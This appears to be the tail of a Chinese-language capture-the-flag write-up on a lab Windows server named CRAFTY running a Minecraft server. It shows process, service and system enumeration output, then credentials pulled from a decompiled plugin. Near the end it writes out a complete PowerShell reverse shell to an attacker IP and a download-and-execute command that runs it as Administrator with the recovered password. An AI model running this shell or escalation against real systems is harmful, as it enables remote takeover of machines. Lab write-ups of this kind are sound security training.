svchost.exe 1520 Services 0 14,520 K
svchost.exe 1540 Services 0 9,240 K
svchost.exe 1548 Services 0 8,612 K
svchost.exe 1632 Services 0 8,920 K
svchost.exe 1652 Services 0 12,100 K
svchost.exe 1736 Services 0 6,928 K
svchost.exe 1808 Services 0 17,368 K
svchost.exe 1904 Services 0 8,372 K
svchost.exe 1940 Services 0 7,500 K
svchost.exe 2088 Services 0 9,796 K
svchost.exe 2112 Services 0 11,128 K
svchost.exe 2140 Services 0 10,496 K
svchost.exe 2160 Services 0 32,740 K
svchost.exe 2180 Services 0 8,096 K
svchost.exe 2216 Services 0 22,168 K
svchost.exe 2244 Services 0 6,664 K
svchost.exe 2300 Services 0 6,440 K
svchost.exe 2340 Services 0 7,184 K
svchost.exe 2348 Services 0 5,572 K
vm3dservice.exe 2380 Services 0 7,128 K
VGAuthService.exe 2388 Services 0 11,776 K
svchost.exe 2396 Services 0 8,432 K
vmtoolsd.exe 2404 Services 0 23,364 K
svchost.exe 2428 Services 0 7,508 K
svchost.exe 2444 Services 0 12,168 K
svchost.exe 2456 Services 0 13,724 K
svchost.exe 2680 Services 0 12,052 K
svchost.exe 2748 Services 0 13,308 K
vm3dservice.exe 2836 Console 1 7,584 K
svchost.exe 3308 Services 0 7,660 K
dllhost.exe 3568 Services 0 13,892 K
msdtc.exe 3772 Services 0 10,568 K
WmiPrvSE.exe 3792 Services 0 41,156 K
vm3dservice.exe 3608 Console 1 7,520 K
sihost.exe 4136 Console 1 24,640 K
svchost.exe 4152 Console 1 15,360 K
svchost.exe 4172 Console 1 27,792 K
cmd.exe 4224 Console 1 572 K
conhost.exe 4280 Console 1 4,196 K
svchost.exe 4364 Services 0 7,576 K
taskhostw.exe 4392 Console 1 12,068 K
svchost.exe 4408 Services 0 12,340 K
ctfmon.exe 4456 Console 1 14,732 K
svchost.exe 4512 Services 0 11,856 K
svchost.exe 4624 Services 0 14,260 K
explorer.exe 4808 Console 1 75,816 K
java.exe 4920 Console 1 23,112 K
ShellExperienceHost.exe 5088 Console 1 52,224 K
SearchUI.exe 4240 Console 1 64,032 K
RuntimeBroker.exe 1772 Console 1 7,840 K
RuntimeBroker.exe 3960 Console 1 16,944 K
RuntimeBroker.exe 5292 Console 1 12,360 K
svchost.exe 5532 Services 0 13,448 K
vmtoolsd.exe 5940 Console 1 16,964 K
jusched.exe 6136 Console 1 16,776 K
svchost.exe 4912 Services 0 5,632 K
svchost.exe 2080 Services 0 17,896 K
svchost.exe 992 Services 0 15,116 K
svchost.exe 3120 Services 0 23,020 K
svchost.exe 4468 Services 0 9,096 K
svchost.exe 1168 Services 0 10,312 K
taskhostw.exe 1816 Console 1 10,900 K
svchost.exe 3732 Services 0 7,720 K
cmd.exe 1100 Console 1 4,164 K
conhost.exe 3192 Console 1 4,148 K
powershell.exe 4264 Console 1 6,696 K
1.exe 1316 Console 1 5,296 K
upfc.exe 1140 Services 0 6,524 K
rundll32.exe 2820 Console 1 62,160 K
cmd.exe 1108 Console 1 3,896 K
conhost.exe 4712 Console 1 11,092 K
tasklist.exe 4860 Console 1 7,920 K
Image Name PID Services
========================= ======== ============================================
System Idle Process 0 N/A
System 4 N/A
Registry 88 N/A
smss.exe 268 N/A
csrss.exe 376 N/A
csrss.exe 484 N/A
wininit.exe 504 N/A
winlogon.exe 540 N/A
services.exe 620 N/A
lsass.exe 640 KeyIso, SamSs
svchost.exe 744 PlugPlay
svchost.exe 768 BrokerInfrastructure, DcomLaunch, Power,
SystemEventsBroker
fontdrvhost.exe 788 N/A
fontdrvhost.exe 796 N/A
svchost.exe 872 RpcEptMapper, RpcSs
svchost.exe 924 LSM
dwm.exe 976 N/A
svchost.exe 336 DsmSvc
svchost.exe 684 NcbService
svchost.exe 1032 TimeBrokerSvc
svchost.exe 1152 EventLog
svchost.exe 1216 CoreMessagingRegistrar
svchost.exe 1264 nsi
svchost.exe 1288 Dhcp
svchost.exe 1296 gpsvc
svchost.exe 1352 ProfSvc
svchost.exe 1360 EventSystem
svchost.exe 1368 Themes
svchost.exe 1456 NlaSvc
svchost.exe 1464 SENS
svchost.exe 1520 Schedule
svchost.exe 1540 Wcmsvc
svchost.exe 1548 Dnscache
svchost.exe 1632 netprofm
svchost.exe 1652 ShellHWDetection
svchost.exe 1736 FontCache
svchost.exe 1808 BFE, mpssvc
svchost.exe 1904 LanmanWorkstation
svchost.exe 1940 WinHttpAutoProxySvc
svchost.exe 2088 UserManager
svchost.exe 2112 AppHostSvc
svchost.exe 2140 CryptSvc
svchost.exe 2160 DiagTrack
svchost.exe 2180 IKEEXT
svchost.exe 2216 Winmgmt
svchost.exe 2244 SstpSvc
svchost.exe 2300 SysMain
svchost.exe 2340 tapisrv
svchost.exe 2348 TrkWks
vm3dservice.exe 2380 vm3dservice
VGAuthService.exe 2388 VGAuthService
svchost.exe 2396 LanmanServer
vmtoolsd.exe 2404 VMTools
svchost.exe 2428 W32Time
svchost.exe 2444 W3SVC, WAS
svchost.exe 2456 WpnService
svchost.exe 2680 iphlpsvc
svchost.exe 2748 RasMan
vm3dservice.exe 2836 N/A
svchost.exe 3308 PolicyAgent
dllhost.exe 3568 COMSysApp
msdtc.exe 3772 MSDTC
WmiPrvSE.exe 3792 N/A
vm3dservice.exe 3608 N/A
sihost.exe 4136 N/A
svchost.exe 4152 CDPUserSvc_36823
svchost.exe 4172 WpnUserService_36823
cmd.exe 4224 N/A
conhost.exe 4280 N/A
svchost.exe 4364 TabletInputService
taskhostw.exe 4392 N/A
svchost.exe 4408 TokenBroker
ctfmon.exe 4456 N/A
svchost.exe 4512 StateRepository
svchost.exe 4624 CDPSvc
explorer.exe 4808 N/A
java.exe 4920 N/A
ShellExperienceHost.exe 5088 N/A
SearchUI.exe 4240 N/A
RuntimeBroker.exe 1772 N/A
RuntimeBroker.exe 3960 N/A
RuntimeBroker.exe 5292 N/A
svchost.exe 5532 LicenseManager
vmtoolsd.exe 5940 N/A
jusched.exe 6136 N/A
svchost.exe 4912 lmhosts
svchost.exe 2080 DPS
svchost.exe 992 UALSVC
svchost.exe 3120 UsoSvc
svchost.exe 4468 StorSvc
svchost.exe 1168 DsSvc
taskhostw.exe 1816 N/A
svchost.exe 3732 PcaSvc
cmd.exe 1100 N/A
conhost.exe 3192 N/A
powershell.exe 4264 N/A
1.exe 1316 N/A
upfc.exe 1140 N/A
rundll32.exe 2820 N/A
cmd.exe 3176 N/A
conhost.exe 5820 N/A
tasklist.exe 5424 N/A
These Windows services are started:
Application Host Helper Service
Background Tasks Infrastructure Service
Base Filtering Engine
CNG Key Isolation
COM+ Event System
COM+ System Application
Connected Devices Platform Service
Connected Devices Platform User Service_36823
Connected User Experiences and Telemetry
CoreMessaging
Cryptographic Services
Data Sharing Service
DCOM Server Process Launcher
Device Setup Manager
DHCP Client
Diagnostic Policy Service
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
Local Session Manager
Network Connection Broker
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Program Compatibility Assistant Service
Remote Access Connection Manager
Remote Procedure Call (RPC)
RPC Endpoint Mapper
Secure Socket Tunneling Protocol Service
Security Accounts Manager
Server
Shell Hardware Detection
State Repository Service
Storage Service
SysMain
System Event Notification Service
System Events Broker
Task Scheduler
TCP/IP NetBIOS Helper
Telephony
Themes
Time Broker
Touch Keyboard and Handwriting Panel Service
Update Orchestrator Service
User Access Logging Service
User Manager
User Profile Service
VMware Alias Manager and Ticket Service
VMware SVGA Helper Service
VMware Tools
Web Account Manager
Windows Connection Manager
Windows Defender Firewall
Windows Event Log
Windows Font Cache Service
Windows License Manager Service
Windows Management Instrumentation
Windows Process Activation Service
Windows Push Notifications System Service
Windows Push Notifications User Service_36823
Windows Time
WinHTTP Web Proxy Auto-Discovery Service
Workstation
World Wide Web Publishing Service
The command completed successfully.
[+] received output:
Host Name: CRAFTY
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA944
Original Install Date: 4/10/2020, 9:48:06 AM
System Boot Time: 5/19/2024, 1:56:45 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2994 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,982 MB
Virtual Memory: Max Size: 5,230 MB
Virtual Memory: Available: 2,674 MB
Virtual Memory: In Use: 2,556 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\CRAFTY
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.11.249
[02]: fe80::249a:1cb8:a4a9:fca1
[03]: dead:beef::fee9:f826:6ee3:3b7c
[04]: dead:beef::e1
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
The command completed successfully.
[+] received output:
The request will be processed at a domain controller for domain WORKGROUP.
The request will be processed at a domain controller for domain WORKGROUP.
The request will be processed at a domain controller for domain WORKGROUP.
The request will be processed at a domain controller for domain WORKGROUP.
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of C:\Program Files
09/15/2018 12:19 AM <DIR> ..
09/15/2018 12:19 AM <DIR> Common Files
09/15/2018 12:19 AM <DIR> .
09/15/2018 12:19 AM <DIR> Windows Security
09/15/2018 12:19 AM <DIR> internet explorer
09/15/2018 12:19 AM <DIR> Windows Portable Devices
09/15/2018 12:19 AM <DIR> Windows Photo Viewer
09/15/2018 12:19 AM <DIR> windows nt
09/15/2018 12:19 AM <DIR> Windows Defender
09/15/2018 12:19 AM <DIR> Windows Defender Advanced Threat Protection
09/15/2018 12:19 AM <DIR> Windows Mail
09/15/2018 12:19 AM <DIR> Windows Multimedia Platform
09/15/2018 12:19 AM <DIR> WindowsPowerShell
09/15/2018 02:06 AM <DIR> Windows Media Player
10/24/2023 12:26 PM <DIR> Crashpad
10/24/2023 12:32 PM <DIR> Java
10/24/2023 02:25 PM <DIR> Reference Assemblies
02/06/2024 01:41 AM <DIR> VMware
0 File(s) 0 bytes
18 Dir(s) 3,324,567,552 bytes free
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of C:\Program Files (x86)
09/15/2018 12:19 AM <DIR> .
09/15/2018 12:19 AM <DIR> ..
09/15/2018 12:19 AM <DIR> Common Files
09/15/2018 12:19 AM <DIR> Windows Portable Devices
09/15/2018 12:19 AM <DIR> Internet Explorer
09/15/2018 12:19 AM <DIR> Microsoft.NET
09/15/2018 12:19 AM <DIR> Windows Photo Viewer
09/15/2018 12:19 AM <DIR> Windows Defender
09/15/2018 12:19 AM <DIR> Windows Mail
09/15/2018 12:19 AM <DIR> windows nt
09/15/2018 12:19 AM <DIR> Windows Multimedia Platform
09/15/2018 12:19 AM <DIR> WindowsPowerShell
09/15/2018 02:06 AM <DIR> Windows Media Player
10/24/2023 12:25 PM <DIR> Google
10/24/2023 02:25 PM <DIR> Reference Assemblies
0 File(s) 0 bytes
15 Dir(s) 3,324,567,552 bytes free
Finished!
End: 2024-05-20 07:58:47
没什么有效的信息……
后面发现服务器的插件里面有一些有意思的东西


jadx打开后可以看见类似于凭据的字符串。虽然端口里面没有27015,但至少凭据本身是可以试试的。
没有ssh,如何升级用户呢?使用powershell的反弹shell的时候传入凭据试试
$LHOST = "10.10.16.16"; $LPORT = 9003; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()
将该命令写入攻击机上的ps1文件中,然后在靶机上用IEX下载。下载执行使用start-process新开一个进程,并且这个进程使用我们刚拿到的凭据注册。

$SecPass = ConvertTo-SecureString 's67u84zKq8IXw' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('Administrator',$SecPass)
Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.16:40000/1.ps1')" -Credential $cred
执行后,成功弹到shell,拿到root的flag
总结
关键就是minecraft的漏洞,后面的信息收集提权虽然基础,但因为是我打的第一个windows靶机,所以体验还是挺新奇的()。






















 755
755

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








